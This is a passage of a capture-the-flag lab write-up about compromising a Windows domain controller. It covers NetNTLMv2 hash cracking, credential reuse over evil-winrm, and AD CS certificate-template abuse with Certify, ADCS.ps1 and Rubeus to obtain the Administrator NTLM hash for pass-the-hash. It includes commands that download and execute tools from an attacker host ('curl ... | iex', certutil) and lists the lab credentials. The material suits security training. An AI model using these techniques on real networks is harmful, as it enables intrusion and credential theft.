sql_svc::sequel:aaaaaaaaaaaaaaaa:fa484fca765beb8abd8a35128d429dd1:0101000000000000003160995d6fd9012f676e7ddf6e217f000000000100100061004a00750049004c004900500054000300100061004a00750049004c0049005000540002001000470066006500470058007a006d00490004001000470066006500470058007a006d00490007000800003160995d6fd901060004000200000008003000300000000000000000000000003000007885cef3e1e25d4da6f56724cdc6c16c661d0fdaf0f87ce6698663e7d7e7715e0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0034000000000000000000
Then we proceed to crack the hash with hashcat:
1
2
3
D:\Programas\hashcat-6.2.5>hashcat.exe -m 5600 -a 0 hash.txt rockyou.txt
sql_svc::sequel:aaaaaaaaaaaaaaaa:fa484fca765beb8abd8a35128d429dd1:0101000000000000003160995d6fd9012f676e7ddf6e217f000000000100100061004a00750049004c004900500054000300100061004a00750049004c0049005000540002001000470066006500470058007a006d00490004001000470066006500470058007a006d00490007000800003160995d6fd901060004000200000008003000300000000000000000000000003000007885cef3e1e25d4da6f56724cdc6c16c661d0fdaf0f87ce6698663e7d7e7715e0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0034000000000000000000:REGGIE1234ronnie
After decrypting such hash we get the following credentials which can be used with evil-winrm:
1
evil-winrm -i 10.10.11.202 -u sql_svc -p 'REGGIE1234ronnie'
Inside the machine we find the following file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*Evil-WinRM* PS C:\SQLServer\Logs> type ERROR.BAK
t2022-11-18 13:43:05.96 Server Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64)
Sep 24 2019 13:48:23
...
2022-11-18 13:43:07.44 spid51 Changed language setting to us_english.
2022-11-18 13:43:07.44 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.72 spid51 Attempting to load library 'xpstar.dll' into memory. This is an informational message only. No user action is required.
2022-11-18 13:43:07.76 spid51 Using 'xpstar.dll' version '2019.150.2000' to execute extended stored procedure 'xp_sqlagent_is_starting'. This is an informational message only; no user action is required.
2022-11-18 13:43:08.24 spid51 Changed database context to 'master'.
2022-11-18 13:43:08.24 spid51 Changed language setting to us_english.
2022-11-18 13:43:09.29 spid9s SQL Server is terminating in response to a 'stop' request from Service Control Manager. This is an informational message only. No user action is required.
2022-11-18 13:43:09.31 spid9s .NET Framework runtime has been stopped.
2022-11-18 13:43:09.43 spid9s SQL Trace was stopped due to server shutdown. Trace ID = '1'. This is an informational message only; no user action is required.
Such file contains credentials that we can abuse to access the machine as user Ryan.Cooper:
1
evil-winrm -i 10.10.11.202 -u 'sequel.htb\Ryan.Cooper' -p 'NuclearMosquito3'
Root privesc
First we upload Certify.exe and run it as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# Uploading Certify.exe
certutil -urlcache -f http://10.10.16.8/Certify.exe C:\Windows\Temp\privesc\Certify.exe
# Finding vulnerable certificate templates
certify.exe find /vulnerable /currentuser
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Secondly, we upload PowerView.ps1 to the machine:
1
2
*Evil-WinRM* PS C:\WIndows\Temp\privesc> curl 10.10.16.8/PowerView.ps1 | iex
Gather information about the administrator account:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
Evil-WinRM* PS C:\WIndows\Temp\privesc> Get-DomainUser administrator
logoncount : 82
badpasswordtime : 2/7/2023 8:51:54 AM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=sequel,DC=htb
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 4/22/2023 3:06:29 AM
name : Administrator
objectsid : S-1-5-21-4078382237-1492182817-2568127209-500
samaccountname : Administrator
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 4/22/2023 10:06:29 AM
instancetype : 4
objectguid : 6a0a4db3-1a97-45b1-ac9c-e52f0d543e4f
lastlogon : 4/22/2023 5:04:11 AM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=sequel,DC=htb
dscorepropagationdata : {11/18/2022 9:05:10 PM, 11/18/2022 5:12:10 PM, 1/1/1601 12:04:16 AM}
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=sequel,DC=htb, CN=Domain Admins,CN=Users,DC=sequel,DC=htb, CN=Enterprise Admins,CN=Users,DC=sequel,DC=htb, CN=Schema Admins,CN=Users,DC=sequel,DC=htb...}
whencreated : 11/18/2022 5:11:51 PM
iscriticalsystemobject : True
badpwdcount : 0
cn : Administrator
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, NOT_DELEGATED
usncreated : 8196
primarygroupid : 513
pwdlastset : 11/18/2022 1:13:16 PM
usnchanged : 159800
Let’s download and import ADCS.ps1 script.
It is important to mention that we need to upload PowerView.ps1 first in order for ADCS.ps1 to work
If we try to use the ADCS.ps1 then we’ll get an error, so we need to exchange the following line on it for the script to work:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# From this:
else {
$TargetUPN = $user.userprincipalname
if(-not $TargetUPN)
{
Write-Warning "User $($Identity) does not have a UPN."
$STOPERROR = $true
}
}
# To this:
else {
$TargetUPN = $user.samaccountname
if(-not $TargetUPN)
{
Write-Warning "User $($Identity) does not have a UPN."
$STOPERROR = $true
}
}
1
2
3
*Evil-WinRM* PS C:\WIndows\Temp\privesc> curl 10.10.16.8/ADCS.ps1 -o ADCS.ps1
*Evil-WinRM* PS C:\WIndows\Temp\privesc> Import-Module .\ADCS.ps1
Then we execute the Get-SmartcardCertificate function to ask for a SmartcardCertificate using the template previously discovered:
1
Get-SmartcardCertificate -Identity Administrator -TemplateName UserAuthentication -NoSmartcard -Verbose
We can check the certificates generated with the following command:
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\WIndows\Temp\privesc> gci cert:\currentuser\my -verbose
PSParentPath: Microsoft.PowerShell.Security\Certificate::currentuser\my
Thumbprint Subject
---------- -------
74E7842777464205E099277B1BA40722C841AB00
Then using Rubeus.exe we can extract kirbi and hash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
*Evil-WinRM* PS C:\Windows\Temp\privesc> .\Rubeus.exe asktgt /user:Administrator /certificate:74E7842777464205E099277B1BA40722C841AB00 /getcredentials
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject:
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\Administrator'
[*] Using domain controller: fe80::81e0:ebb1:6f0:116f%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : Administrator
UserRealm : SEQUEL.HTB
StartTime : 4/22/2023 6:30:40 AM
EndTime : 4/22/2023 4:30:40 PM
RenewTill : 4/29/2023 6:30:40 AM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : 9eBeKf5EpNwi2um/nZmoZg==
ASREP (key) : 79B6A492DD68F3DE28FFF523B5A440B7
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
Remember that Rubeus is case insensitive so use lowercase on its flags such as “/getcredentials” and not “/GetCredentials”
Finally we can use the NTLM to login with impacket-psexec:
1
impacket-psexec "Administrator":@10.10.11.202 -hashes :A52F78E4C751E5F5E17E1E9F3E58F4EE
Credentials
1
2
3
4
sql_svc:REGGIE1234ronnie
sequel.htb\Ryan.Cooper:NuclearMosquito3
Administrator Hash-NTLM: A52F78E4C751E5F5E17E1E9F3E58F4EE
###